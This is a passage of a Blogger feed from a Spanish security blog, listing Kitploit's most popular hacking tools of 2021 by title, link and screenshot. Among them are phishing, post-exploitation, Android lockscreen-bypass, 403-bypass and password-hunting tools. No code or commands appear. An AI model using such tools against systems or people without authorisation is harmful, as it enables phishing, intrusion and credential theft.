center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/s599\/20_linWinPwn.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"599\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/w400-h353\/20_linWinPwn.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8712990559327420364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2022"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s72-w640-h426-c\/tools-2022-title-compress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7256060570284576304"},"published":{"$t":"2021-12-28T09:30:00.011-03:00"},"updated":{"$t":"2021-12-28T09:30:00.203-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s1200\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2021. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/dockerized-android-container-based.html\" target=\"_blank\"\u003EDockerized-Android - A Container-Based Framework To Enable The Integration Of Mobile Components In Security Training Platforms\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"466\" data-original-width=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/emp3r0r-linux-post-exploitation.html\" target=\"_blank\"\u003EEmp3R0R - Linux Post-Exploitation Framework Made By Linux User\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s1406\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1406\" data-original-width=\"1168\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/murmurhash-tool-to-calculate-murmurhash.html\" target=\"_blank\"\u003EMurMurHash - Tool To Calculate A MurmurHash Value Of A Favicon To Hunt Phishing Websites On The Shodan Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1241\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s650\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"513\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/viper-intranet-pentesting-tool-with.html\" target=\"_blank\"\u003EViper - Intranet Pentesting Tool With Webui\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1132\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/12\/forbidden-bypass-4xx-http-response.html\" target=\"_blank\"\u003EForbidden - Bypass 4Xx HTTP Response Status Codes\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s640\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"376\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/azurehunter-cloud-forensics-powershell.html\" target=\"_blank\"\u003EAzureHunter - A Cloud Forensics Powershell Module To Run Threat Hunting Playbooks On Data From Azure And O365\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s1109\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"616\" data-original-width=\"1109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/403bypasser-automates-techniques-used.html\" target=\"_blank\"\u003E403Bypasser - Automates The Techniques Used To Circumvent Access Control Restrictions On Target Pages\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s758\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"505\" data-original-width=\"758\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/smuggler-http-request-smuggling-desync.html\" target=\"_blank\"\u003ESmuggler - An HTTP Request Smuggling \/ Desync Testing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s794\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"602\" data-original-width=\"794\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/nginxpwner-tool-to-look-for-common.html\" target=\"_blank\"\u003ENginxpwner - Tool to look for common Nginx misconfigurations and vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s1029\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"352\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/sharpml-machine-learning-network-share.html\" target=\"_blank\"\u003ESharpML - Machine Learning Network Share Password Hunting Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s1073\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"670\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/petereport-open-source-application.html\" target=\"_blank\"\u003EPeTeReport - An Open-Source Application Vulnerability Reporting Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s2595\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1212\" data-original-width=\"2595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/byp4xx-simple-bash-script-to-bypass-403.html\" target=\"_blank\"\u003EByp4Xx - Simple Bash Script To Bypass \"403 Forbidden\" Messages With Well-Known Methods Discussed In #Bugbountytips\u003C\/a\u003E\u003C\/li\u003E\n   